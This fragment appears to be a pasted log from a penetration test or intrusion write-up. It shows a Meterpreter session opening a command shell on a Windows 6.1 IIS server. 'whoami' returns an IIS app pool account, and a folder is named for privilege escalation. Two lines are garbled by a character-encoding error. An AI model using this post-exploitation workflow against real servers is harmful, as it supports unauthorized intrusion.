 meterpreter > shell
Process 3200 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\tiquan>whoami
whoami
iis apppool\classic .net apppool